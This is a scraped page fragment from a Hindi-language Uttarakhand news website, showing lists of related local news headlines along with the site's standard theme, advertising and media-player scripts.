								<a class="meta-separate term-i-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/">Uttarakhand News</a>
							</div>
			<div class="meta-el meta-date">
				<time  datetime="2026-01-23T22:10:09+05:30">January 23, 2026</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="47958">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://raibaaruttarakhand.com/champawat-gets-the-gift-of-various-projects-worth/" title="चंपावत को दी  ₹170.15 करोड़ की विभिन्न परियोजनाओं की सौगात">
			<img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2026/01/CM-Photo-11-dt.-13-January-2026-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/champawat-gets-the-gift-of-various-projects-worth/" rel="bookmark">चंपावत को दी  ₹170.15 करोड़ की विभिन्न परियोजनाओं की सौगात</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/">Uttarakhand News</a>
							</div>
			<div class="meta-el meta-date">
				<time  datetime="2026-01-13T23:37:19+05:30">January 13, 2026</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="47954">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://raibaaruttarakhand.com/chief-minister-dhami-inaugurated-the-uttarayan-kautik-fair/" title="मुख्यमंत्री धामी ने बीज निगम परिसर में आयोजित उत्तरायणी कौतिक मेले का शुभारंभ किया">
			<img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2026/01/CM-Photo-22-dt.-13-January-2026-1-1-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/chief-minister-dhami-inaugurated-the-uttarayan-kautik-fair/" rel="bookmark">मुख्यमंत्री धामी ने बीज निगम परिसर में आयोजित उत्तरायणी कौतिक मेले का शुभारंभ किया</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/">Uttarakhand News</a>
							</div>
			<div class="meta-el meta-date">
				<time  datetime="2026-01-13T23:25:37+05:30">January 13, 2026</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="47951">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://raibaaruttarakhand.com/burning-year-rising-prices-climate-disasters-could-cost/" title="जलता साल, बढ़ती कीमतें: 2025 में जलवायु आपदाओं ने दुनिया से छीने 120 अरब डॉलर">
			<img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/sni-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/burning-year-rising-prices-climate-disasters-could-cost/" rel="bookmark">जलता साल, बढ़ती कीमतें: 2025 में जलवायु आपदाओं ने दुनिया से छीने 120 अरब डॉलर</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/">Uttarakhand News</a>
							</div>
			<div class="meta-el meta-date">
				<time  datetime="2025-12-27T23:45:48+05:30">December 27, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			<div class="sfoter-sec single-related">
				<div class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>खबरें आपके आस पास की</span></h3></div></div><div id="uuid_r1946" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-4 is-gap-10 ecat-bg-1 meta-s-default"><div class="block-inner">		<div class="p-wrap p-grid p-grid-small-1" data-pid="47948">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/uttarakhand-news-bageshwar-uk-gandhi/" title="उत्तराखंड के गांधी इंद्रमणि बडोनी को कलेक्ट्रेट में भावभीनी श्रद्धांजलि">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251225-WA0000-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/uttarakhand-news-bageshwar-uk-gandhi/" rel="bookmark">उत्तराखंड के गांधी इंद्रमणि बडोनी को कलेक्ट्रेट में भावभीनी श्रद्धांजलि</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-25T06:53:41+05:30">December 25, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-grid p-grid-small-1" data-pid="47946">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/dehradun-sheeshpal-gusai-dehradun/" title="देहरादून के जोगीवाला क्षेत्र में अहिल्याबाई होलकर पुरस्कार से वरिष्ट पत्रकार शीशपाल गुसाईं सहित  11 विशिष्ट व्यक्तित्व सम्मानित">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251224-WA0012-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/dehradun-sheeshpal-gusai-dehradun/" rel="bookmark">देहरादून के जोगीवाला क्षेत्र में अहिल्याबाई होलकर पुरस्कार से वरिष्ट पत्रकार शीशपाल गुसाईं सहित  11 विशिष्ट व्यक्तित्व सम्मानित</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-24T18:30:17+05:30">December 24, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-grid p-grid-small-1" data-pid="47943">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/47943-2-nirman-karya/" title="डीएम का आदेशः पर्याप्त संसाधनों के साथ मानकों पर जल्द पूरे हो चल रहे निर्माण कार्य">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251219-WA0018-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/47943-2-nirman-karya/" rel="bookmark">डीएम का आदेशः पर्याप्त संसाधनों के साथ मानकों पर जल्द पूरे हो चल रहे निर्माण कार्य</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-19T23:01:02+05:30">December 19, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-grid p-grid-small-1" data-pid="47941">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/47941-2devbhu/" title="भूकंप से पहले अलर्ट जारी करने में सक्षम है ‘भूदेव मोबाइल एप’">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251219-WA00281-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/47941-2devbhu/" rel="bookmark">भूकंप से पहले अलर्ट जारी करने में सक्षम है ‘भूदेव मोबाइल एप’</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-19T22:42:28+05:30">December 19, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-grid p-grid-small-1" data-pid="47939">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/47939-2mahila/" title="भालू के हमले में महिला हुई घायल">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251218-WA0019-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-12616" href="https://raibaaruttarakhand.com/category/uttarakhand-news/rudraprayag/" rel="category">रुद्रप्रयाग</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/47939-2mahila/" rel="bookmark">भालू के हमले में महिला हुई घायल</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-18T16:08:08+05:30">December 18, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-grid p-grid-small-1" data-pid="47935">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/dehradun-tahsheel-divas-parisar/" title="ऋषिकेश तहसील परिसर में जन सुनवाई कार्यक्रम आयोजित">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251215-WA0033-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-1275" href="https://raibaaruttarakhand.com/category/uttarakhand-news/dehradun/" rel="category">देहरादून</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/dehradun-tahsheel-divas-parisar/" rel="bookmark">ऋषिकेश तहसील परिसर में जन सुनवाई कार्यक्रम आयोजित</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-15T21:49:45+05:30">December 15, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>			</div>
						</div>
		</div>
		<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1804708">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>
</div>
</div>
		<footer class="footer-wrap rb-section footer-etemplate">
			<div class="footer-inner footer-has-bg">		<div class="footer-copyright footer-bottom-centered">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://raibaaruttarakhand.com/" title="Raibaar Uttarakhand">
						<img class="logo-default" data-mode="default" height="90" width="272" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Website-Logo-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="180" width="544" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Footer-Logo@2x-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="https://www.facebook.com/raibaaruttarakhand1" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="https://twitter.com/RaibaarU" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="https://www.youtube.com/@raibaaruttarakhand" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-google-news" aria-label="Google News" data-title="Google News" href="https://news.google.com/publications/CAAqBwgKMLrvlwsw3JivAw" target="_blank" rel="noopener nofollow"><i class="rbi rbi-gnews" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">©2017 Raibaar Uttarakhand News Network. All Rights Reserved.
</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://raibaaruttarakhand.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://raibaaruttarakhand.com/contact-us/"><span>Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-33"><a rel="privacy-policy" href="https://raibaaruttarakhand.com/privacy-policy-raibaar/"><span>Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28020"><a href="https://raibaaruttarakhand.com/donate/"><span>Donate</span></a></li>
</ul>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
				<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										currentMode = 'default';
					yesStorage() && localStorage.setItem(darkModeID, 'default');
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3739044076891115"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3739044076891115"
     data-ad-slot="6311257860"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" rel="nofollow" data-title="Sign In to Save" href="https://raibaaruttarakhand.com/wp-login.php?redirect_to=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" rel="nofollow" data-title="Sign In to Follow" href="https://raibaaruttarakhand.com/wp-login.php?redirect_to=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='mediaelement-css' href='https://raibaaruttarakhand.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://raibaaruttarakhand.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/raibaaruttarakhand.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://raibaaruttarakhand.com/wp-content/plugins/foxiz-core/assets/core.js?ver=2.6.9" id="foxiz-core-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://raibaaruttarakhand.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/raibaaruttarakhand.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://raibaaruttarakhand.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.6.7" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"RaibaarU","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","singleLoadNextLimit":"20","liveInterval":"600"};
</script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/global.js?ver=2.6.7" id="foxiz-global-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.2" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.2" id="wp-mediaelement-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 22:52:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IlXQXpwkMpJlrHMwx0Hc3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769361733611');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1804708/1?nocmp=1&sessionId=69765145-11cfa&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1769361734784105722160&pvid=0951f583-ddfc-4329-b9fe-3844989f8f0c&implVersion=17&lct=1763554800&mp4=1&ap=1&consentStrLen=0&wlid=6eff26b4-9753-4333-9f04-fae729c387f7&uniqId=08507&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2017-04-20T12%3A03%3A20%2B00%3A00&tfre=6825&w=680&h=5239&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=680x497;337x403&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F&ref=&lu=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F
body_size: 3902
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1804708_08507",[
["Herbeauty","23372706","1","She Is Just 5'1\" – And Totally Owning Hollywood!","","0","","","","uqpeSdW7bHofgBcP67yG-UxVTK0rknIw5yv2qCHOoMzZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZH_rkoXs-FuaY8mkzgyOlc",{"i":"https://s-img.mgid.com/g/23372706/480x320/-/[base64].webp?v=1769361734-MgmJrtvwh_vattYchgwNjaHVlJl_5OiAVuNgmWi6Cg4","l":"https://clck.mgid.com/ghits/23372706/i/58134608/0/pp/1/1?h=uqpeSdW7bHofgBcP67yG-UxVTK0rknIw5yv2qCHOoMzZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZH_rkoXs-FuaY8mkzgyOlc&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"645aec28-fa12-11f0-876d-d404e6f98490","crid":"23372706"}],
